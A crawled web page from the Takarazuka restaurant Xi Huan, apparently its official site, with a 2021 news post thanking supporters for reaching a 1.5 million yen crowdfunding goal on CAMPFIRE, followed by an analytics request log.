

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xi-huan.com/info/3823118
body_size: 5066
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="google-site-verification" content="bRlafGYxO9CYsN8aniE0G_JpGTuguoXRNwwNIYlRzp8" />
<title>手作り飲茶と旬菜中華 シーホワン 公式ホームページ - クラウドファンディング目標達成！たくさんのご支援をいただきありがとうございました！ m(_ _)m</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="シーホワン,宝塚南口,飲茶,中華料理,中国料理,広東料理,手作り飲茶と旬菜中華," />
<meta name="description" content="阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店" />
<meta property="og:title" content="クラウドファンディング目標達成！たくさんのご支援をいただきありがとうございました！ m(_ _)m" />
<meta property="og:image" content="https://cdn.goope.jp/3012/130605132101uvas.png" />
<meta property="og:site_name" content="手作り飲茶と旬菜中華 シーホワン 公式ホームページ" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/3012/1107261807235w7p.ico" />
<link rel="alternate" type="application/rss+xml" title="手作り飲茶と旬菜中華 シーホワン 公式ホームページ / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?139669-1553496859";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/footerfixed/footerfixed.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->	
<script>
    $(document).ready(function(){
        $("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
    });
</script> 
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-17309443-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
  <body id="info" class="smartphone">
  <div id="container">
    <div id="wrapper">
      <div id="wrapper_inner">

      <!-- ヘッダー部分ここから // -->
      <div id="header">       

      <div class="shop_title shop_title_smartphone">
        <div class="shop_tel">TEL&nbsp;/&nbsp;0797-77-5626</div>
      </div>

        <div class="site_title">
          <h1 class="site_logo"><a href="https://xi-huan.com"><img src='//cdn.goope.jp/3012/130605132101uvas.png' alt='手作り飲茶と旬菜中華 シーホワン 公式ホームページ' /></a></h1>
          <div class="site_description site_description_smartphone">阪急 宝塚南口より徒歩3分 手作り飲茶と旬菜中華 シーホワンの公式ホームページ／「ミシュランガイド兵庫2016特別版」掲載店</div>
        </div>
      </div>
      <!-- ヘッダー部分ここまで // -->

        <!-- ナビゲーション部分ここから // -->
        <script>
        $(function(){
            $(".menubtn").click(function(){
                $("#navi_inner").slideToggle(1000);
                });
            });
        </script>
        
        <div id="navi">
          <div class="menubtn">MENU ▼</div>         
          <div class="navi_line_top"></div>
          <div id="navi_inner"> 
            <ul>
              
              <li><a href="/"  class="navi_top">トップ</a></li>
              
              <li><a href="/info"  class="navi_info active">お知らせ</a><ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
</li>
              
              <li><a href="/menu"  class="navi_menu">メニュー</a></li>
              
              <li><a href="/calendar"  class="navi_calendar">営業日</a></li>
              
              <li><a href="/about"  class="navi_about">店舗情報</a></li>
              
              <li><a href="/free/reserve"  class="navi_free free_4895">お問合せ</a></li>
              
              <li><a href="/free/chef-introduction"  class="navi_free free_4894">オーナー紹介</a></li>
              
              <li><a href="https://tp.furunavi.jp/Plan/Detail?plId=11445" target="_blank" class="navi_links links_71120">ふるなびトラベル</a></li>
                                            
            </ul>
          </div>
          <div class="navi_line_bottom"></div>
        </div>
        <!-- // ナビゲーション部分ここまで -->                  
      
        <div id="contents">
          <div id="contents_inner">
            <ul class="sub_navi_side">
              
                                   
              
              <ul class="sub_navi">
<li><a href='/info/2026-01'>2026-01（1）</a></li>
<li><a href='/info/2025-12'>2025-12（4）</a></li>
<li><a href='/info/2025-11'>2025-11（2）</a></li>
<li><a href='/info/2025-10'>2025-10（3）</a></li>
<li><a href='/info/2025-09'>2025-09（4）</a></li>
<li><a href='/info/2025-08'>2025-08（3）</a></li>
<li><a href='/info/2025-07'>2025-07（3）</a></li>
<li><a href='/info/2025-06'>2025-06（3）</a></li>
<li><a href='/info/2025-05'>2025-05（1）</a></li>
<li><a href='/info/2025-04'>2025-04（1）</a></li>
<li><a href='/info/2025-03'>2025-03（1）</a></li>
<li><a href='/info/2025-02'>2025-02（1）</a></li>
<li><a href='/info/2025-01'>2025-01（1）</a></li>
<li><a href='/info/2024-12'>2024-12（3）</a></li>
<li><a href='/info/2024-11'>2024-11（2）</a></li>
<li><a href='/info/2024-10'>2024-10（2）</a></li>
<li><a href='/info/2024-08'>2024-08（1）</a></li>
<li><a href='/info/2024-07'>2024-07（1）</a></li>
<li><a href='/info/2024-02'>2024-02（3）</a></li>
<li><a href='/info/2023-12'>2023-12（1）</a></li>
<li><a href='/info/2023-11'>2023-11（1）</a></li>
<li><a href='/info/2023-09'>2023-09（2）</a></li>
<li><a href='/info/2023-08'>2023-08（1）</a></li>
<li><a href='/info/2023-05'>2023-05（1）</a></li>
<li><a href='/info/2023-02'>2023-02（1）</a></li>
<li><a href='/info/2023-01'>2023-01（2）</a></li>
<li><a href='/info/2022-12'>2022-12（1）</a></li>
<li><a href='/info/2022-11'>2022-11（1）</a></li>
<li><a href='/info/2022-10'>2022-10（1）</a></li>
<li><a href='/info/2022-09'>2022-09（1）</a></li>
<li><a href='/info/2022-08'>2022-08（2）</a></li>
<li><a href='/info/2022-06'>2022-06（1）</a></li>
<li><a href='/info/2022-05'>2022-05（3）</a></li>
<li><a href='/info/2022-04'>2022-04（1）</a></li>
<li><a href='/info/2022-03'>2022-03（3）</a></li>
<li><a href='/info/2022-02'>2022-02（3）</a></li>
<li><a href='/info/2022-01'>2022-01（4）</a></li>
<li><a href='/info/2021-12'>2021-12（1）</a></li>
<li><a href='/info/2021-11'>2021-11（1）</a></li>
<li><a href='/info/2021-10'>2021-10（3）</a></li>
<li><a href='/info/2021-09'>2021-09（5）</a></li>
<li><a href='/info/2021-08'>2021-08（3）</a></li>
<li><a href='/info/2021-07'>2021-07（1）</a></li>
<li><a href='/info/2021-06'>2021-06（2）</a></li>
<li><a href='/info/2021-05'>2021-05（3）</a></li>
<li><a href='/info/2021-04'>2021-04（3）</a></li>
<li><a href='/info/2021-03'>2021-03（2）</a></li>
<li><a href='/info/2021-02'>2021-02（1）</a></li>
<li><a href='/info/2021-01'>2021-01（1）</a></li>
<li><a href='/info/2020-12'>2020-12（6）</a></li>
<li><a href='/info/2020-11'>2020-11（2）</a></li>
<li><a href='/info/2020-09'>2020-09（1）</a></li>
<li><a href='/info/2020-08'>2020-08（2）</a></li>
<li><a href='/info/2020-07'>2020-07（1）</a></li>
<li><a href='/info/2020-06'>2020-06（1）</a></li>
<li><a href='/info/2020-05'>2020-05（3）</a></li>
<li><a href='/info/2020-04'>2020-04（2）</a></li>
<li><a href='/info/2020-02'>2020-02（2）</a></li>
<li><a href='/info/2020-01'>2020-01（1）</a></li>
<li><a href='/info/2019-12'>2019-12（2）</a></li>
<li><a href='/info/2019-11'>2019-11（2）</a></li>
<li><a href='/info/2019-10'>2019-10（3）</a></li>
<li><a href='/info/2019-08'>2019-08（1）</a></li>
<li><a href='/info/2019-07'>2019-07（3）</a></li>
<li><a href='/info/2019-06'>2019-06（1）</a></li>
<li><a href='/info/2019-05'>2019-05（1）</a></li>
<li><a href='/info/2019-04'>2019-04（1）</a></li>
<li><a href='/info/2019-03'>2019-03（3）</a></li>
<li><a href='/info/2019-02'>2019-02（1）</a></li>
<li><a href='/info/2019-01'>2019-01（1）</a></li>
<li><a href='/info/2018-12'>2018-12（2）</a></li>
<li><a href='/info/2018-11'>2018-11（2）</a></li>
<li><a href='/info/2018-10'>2018-10（1）</a></li>
<li><a href='/info/2018-09'>2018-09（2）</a></li>
<li><a href='/info/2018-08'>2018-08（2）</a></li>
<li><a href='/info/2018-07'>2018-07（2）</a></li>
<li><a href='/info/2018-05'>2018-05（3）</a></li>
<li><a href='/info/2018-04'>2018-04（1）</a></li>
<li><a href='/info/2018-03'>2018-03（1）</a></li>
<li><a href='/info/2018-02'>2018-02（1）</a></li>
<li><a href='/info/2018-01'>2018-01（3）</a></li>
<li><a href='/info/2017-12'>2017-12（1）</a></li>
<li><a href='/info/2017-11'>2017-11（2）</a></li>
<li><a href='/info/2017-10'>2017-10（2）</a></li>
<li><a href='/info/2017-09'>2017-09（1）</a></li>
<li><a href='/info/2017-08'>2017-08（2）</a></li>
<li><a href='/info/2017-07'>2017-07（1）</a></li>
<li><a href='/info/2017-06'>2017-06（1）</a></li>
<li><a href='/info/2017-04'>2017-04（1）</a></li>
<li><a href='/info/2017-03'>2017-03（1）</a></li>
<li><a href='/info/2017-02'>2017-02（3）</a></li>
<li><a href='/info/2017-01'>2017-01（1）</a></li>
<li><a href='/info/2016-12'>2016-12（1）</a></li>
<li><a href='/info/2016-10'>2016-10（1）</a></li>
<li><a href='/info/2016-09'>2016-09（5）</a></li>
<li><a href='/info/2016-08'>2016-08（3）</a></li>
<li><a href='/info/2016-07'>2016-07（2）</a></li>
<li><a href='/info/2016-06'>2016-06（4）</a></li>
<li><a href='/info/2016-05'>2016-05（2）</a></li>
<li><a href='/info/2016-04'>2016-04（2）</a></li>
<li><a href='/info/2016-03'>2016-03（1）</a></li>
<li><a href='/info/2016-02'>2016-02（1）</a></li>
<li><a href='/info/2015-12'>2015-12（4）</a></li>
<li><a href='/info/2015-11'>2015-11（1）</a></li>
<li><a href='/info/2015-10'>2015-10（3）</a></li>
<li><a href='/info/2015-09'>2015-09（1）</a></li>
<li><a href='/info/2015-08'>2015-08（3）</a></li>
<li><a href='/info/2015-07'>2015-07（3）</a></li>
<li><a href='/info/2015-06'>2015-06（2）</a></li>
<li><a href='/info/2015-05'>2015-05（2）</a></li>
<li><a href='/info/2015-04'>2015-04（2）</a></li>
<li><a href='/info/2015-03'>2015-03（1）</a></li>
<li><a href='/info/2015-02'>2015-02（2）</a></li>
<li><a href='/info/2015-01'>2015-01（4）</a></li>
<li><a href='/info/2014-12'>2014-12（1）</a></li>
<li><a href='/info/2014-11'>2014-11（1）</a></li>
<li><a href='/info/2014-10'>2014-10（4）</a></li>
<li><a href='/info/2014-09'>2014-09（1）</a></li>
<li><a href='/info/2014-07'>2014-07（1）</a></li>
<li><a href='/info/2014-03'>2014-03（1）</a></li>
<li><a href='/info/2014-02'>2014-02（1）</a></li>
<li><a href='/info/2013-12'>2013-12（1）</a></li>
<li><a href='/info/2013-09'>2013-09（1）</a></li>
<li><a href='/info/2013-07'>2013-07（2）</a></li>
<li><a href='/info/2012-10'>2012-10（1）</a></li>
<li><a href='/info/2012-08'>2012-08（1）</a></li>
<li><a href='/info/2012-06'>2012-06（2）</a></li>
<li><a href='/info/2011-12'>2011-12（1）</a></li>
<li><a href='/info/2011-11'>2011-11（2）</a></li>
<li><a href='/info/2011-10'>2011-10（1）</a></li>
<li><a href='/info/2011-09'>2011-09（1）</a></li>
<li><a href='/info/2011-07'>2011-07（2）</a></li>
<li><a href='/info/2010-11'>2010-11（1）</a></li>
<li><a href='/info/2010-10'>2010-10（1）</a></li>
<li><a href='/info/2010-08'>2010-08（1）</a></li>
<li><a href='/info/2010-06'>2010-06（2）</a></li>
</ul>
                     
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
              
                                   
                                            
            </ul>                
        <!-- メイン部分ここから -->
        <div id="main">
          <div id="main_inner">



<!----------------------------------------------
    
      ページ：トップ
    
---------------------------------------------->

                  

              <!-- topメイン部分ここから // -->
              <div id="top_main" class="clearfix">

              <!-- // welcomeエリアここから -->   
              <div id="welcome_info_area">
                <div class="welcome_area">
                  <h2 class="welcome_area_title">Welcome</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="welcome_area_message welcome_area_message_smartphone">
                    <li></li>
                  </ul>
                </div>                    
                <div class="top_info_area">
                  <h2 class="top_info_title">Information</h2>
                  <div class="title_line_1"></div>
                  <div class="title_line_2"></div>
                  <ul class="top_info_message top_info_message_smartphone">
                    
                  </ul>
                </div>  
               </div>   
               <!-- // welcomeエリアここまで -->  

                <!-- サイドバー部分ここから // -->
                <div id="sidebar" class="clearfix">
                  <div id="sidebar_inner">
                      
                    <!-- ナビゲーションパーツここから // -->
                    <div class="navi_parts_smartphone">
                      
                    </div>  
                    <!-- // ナビゲーションパーツここまで -->
                       
                    <div class="today_area today_area_smartphone">
                      <div class="today_title">2026.01.21 Wednesday</div>
                      
                      <div class="today_schedule">
                        <div class="today_schedule_title">
                          <a href="/calendar/1656677"> 毎週水曜日は定休日です。</a>
                        </div>
                      </div>
                      
                      <div class="today_schedule">
                        <div class="today_schedule_title">
                          <a href="/calendar/6445912"> 水曜日は定休日ですが、ご予約があればディナー営業いたします。(コース予約のみ) ご来店の際は、前日までにご予約ください。</a>
                        </div>
                      </div>
                        
                    </div> 
    
                    <div class="counter_area counter_area_smartphone">
                      <div class="counter_title">Access</div>
                      <div class="counter_today">
                      Today&nbsp;:&nbsp;<span class="num">387</span>
                      </div>
                      <div class="counter_yesterday">
                      Yesterday&nbsp;:&nbsp;<span class="num">484</span>
                      </div>
                      <div class="counter_total">
                      Total&nbsp;:&nbsp;<span class="num">2746605</span>
                      </div>
                    </div>
                    
                    <div class="qr_area qr_area_smartphone">
                      <div class="qr_title">携帯サイト</div>
                      <div class="qr_img"><img src="//r.goope.jp/qr/xihuan"width="100" height="100" /></div>
                    </div>  


                </div>
              </div>
              <!-- // サイドバー部分ここまで -->   

              </div>
              <!-- // topメイン部分ここまで -->                

          
 
    
    <!----------------------------------------------

      ページ：インフォメーション
      ---------------------------------------------->
      
    <h2 class="page_title">お知らせ</h2>
    <div class="info_area">
      <div class="autopagerize_page_element">  
        
        <div class="info ">
          <div class="info_date"> 2021-03-19 12:45:00</div>
          <div class="title_line_3"></div>  
          <div class="info_title">
            <a href="/info/3823118">クラウドファンディング目標達成！たくさんのご支援をいただきありがとうございました！ m(_ _)m</a>
          </div>        
          <div class="title_line_4"></div>                 
          <div class="info_photo">
            
          </div>
          <div class="info_body">
            <div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"><strong><span style="font-size: 12pt;">みなさま、本当に感謝申し上げます！<br />たくさんのご支援をいただきありがとうございました！&nbsp;m(_ _)m</span></strong></div>
<div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"><strong><span style="font-size: 12pt;"><br /></span></strong><span style="text-size-adjust: auto; font-size: 12pt;">みなさまのあたたかいご支援と協力のおかげで、<br />目標の150万円を達成いたしました！</span><br style="text-size-adjust: auto;" /><span style="text-size-adjust: auto; font-size: 12pt;">心より感謝申し上げます。誠にありがとうございます！</span><br style="text-size-adjust: auto;" /><span style="text-size-adjust: auto; font-size: 12pt;">このご支援金は、大切に使わせていただきます。</span><br style="text-size-adjust: auto;" /><br style="text-size-adjust: auto;" /><span style="text-size-adjust: auto; font-size: 12pt;">「リターン」は、2021年4月頃から順次ご連絡させていただきます。</span><br style="text-size-adjust: auto;" /><br style="text-size-adjust: auto;" /><span style="text-size-adjust: auto; font-size: 12pt;">この度、ご支援・ご協力いただけましたこと、<br />スタッフ一同、心より感謝申し上げます。</span><br style="text-size-adjust: auto;" /><span style="text-size-adjust: auto; font-size: 12pt;">本当にありがとうございました！</span><br style="text-size-adjust: auto;" /><span style="text-size-adjust: auto; font-size: 12pt;">また、みなさまとお会いできることを楽しみにしております。</span><strong><span style="font-size: 12pt;"><br /></span></strong></div>
<div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"><span style="font-size: 12pt;"><br /></span><strong><span style="font-size: 12pt;">●シーホワン クラウドファンディング(CAMPFIRE)ページ</span></strong><span style="font-size: 12pt;"><br /></span><span style="font-size: 12pt;"><a href="https://camp-fire.jp/projects/view/376266">https://camp-fire.jp/projects/view/376266</a></span></div>
<div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"></div>
<div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"><span style="font-size: 12pt;">ーーーーーーーーーーーーーーーーーーーーーーーーーーーーーーー</span></div>
<div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"><span style="font-size: 12pt;">手作り飲茶と旬菜中華シーホワン </span></div>
<div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"><span style="font-size: 12pt;">665-0011 兵庫県宝塚市南口1丁目16-18 </span></div>
<div style="caret-color: #000000; font-family: Helvetica; font-size: 12px; text-size-adjust: auto;"><strong><span style="font-size: 12pt;">ご予約・お問合せ 0797-77-5626</span></strong></div>
          </div>
          <br class="clear">       
        </div>
           
      </div>
    </div>
    

    

    

    


    


    


    
    
    

    
    
  </div>
  </div>
  <!-- // メイン部分ここまで -->
        </div>
    </div>
    <!-- // contentsここまで -->
       <!-- フッター部分ここから // -->
        <div id="footer">
          <div id="footer_inner">        

            <!-- // コピーライト部分ここから -->   
            <div id="footer_copyright">    
                  <div id="footer_copyright_inner">                                                    
                    <!--  スマホ用店舗名表示部分 -->
                    <div class="shop_title_footer clearfix">
                    <div class="shop_info_footer">
                      <div class="shop_rss_footer"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
                      <div class="shop_name_footer">手作り飲茶と旬菜中華 シーホワン&nbsp; </div>
                    </div>
                    <div class="shop_tel_footer">0797-77-5626</div>
                    </div>
                    <!--  スマホ用店舗名表示部分ここまで -->         
                  <div>     
                          <div class="copyright copyright_smartphone">&copy;2026 <a href="https://xi-huan.com">手作り飲茶と旬菜中華 シーホワン</a>. All Rights Reserved. 
                          </div>  
                          <div class="powered_base clearfix">
                            <div class="powered powered_smartphone"></div>
                            <div class="shop_rss shop_rss_smartphone">
                              <a href="/feed.rss"><img src="/img/icon/rss2.png" /></a>
                            </div> 
                          </div>
                  </div>              
                </div>
            </div>  
            <!-- // コピーライト部分ここまで -->   
          </div>
        </div>
        <!-- // フッター部分ここまで -->
         
        <!-- wrapper_innerここまで -->     
        </div>
    <!--  wrapperここまで -->     
    </div>
    <!--  containerここまで -->     
    </div>


</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=506325733&t=pageview&_s=1&dl=https%3A%2F%2Fxi-huan.com%2Finfo%2F3823118&ul=en-us%40posix&dt=%E6%89%8B%E4%BD%9C%E3%82%8A%E9%A3%B2%E8%8C%B6%E3%81%A8%E6%97%AC%E8%8F%9C%E4%B8%AD%E8%8F%AF%20%E3%82%B7%E3%83%BC%E3%83%9B%E3%83%AF%E3%83%B3%20%E5%85%AC%E5%BC%8F%E3%83%9B%E3%83%BC%E3%83%A0%E3%83%9A%E3%83%BC%E3%82%B8%20-%20%E3%82%AF%E3%83%A9%E3%82%A6%E3%83%89%E3%83%95%E3%82%A1%E3%83%B3%E3%83%87%E3%82%A3%E3%83%B3%E3%82%B0%E7%9B%AE%E6%A8%99%E9%81%94%E6%88%90%EF%BC%81%E3%81%9F%E3%81%8F%E3%81%95%E3%82%93%E3%81%AE%E3%81%94%E6%94%AF%E6%8F%B4%E3%82%92%E3%81%84%E3%81%9F%E3%81%A0%E3%81%8D%E3%81%82%E3%82%8A%E3%81%8C%E3%81%A8%E3%81%86%E3%81%94%E3%81%96%E3%81%84%E3%81%BE%E3%81%97%E3%81%9F%EF%BC%81%20m(_%20_)m&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1579726247&gjid=1534881590&cid=1936240273.1769000421&tid=UA-17309443-1&_gid=534857791.1769000421&_r=1&_slc=1&z=1269074784
body_size: -449
content:
2,cG-2TNNF01VFF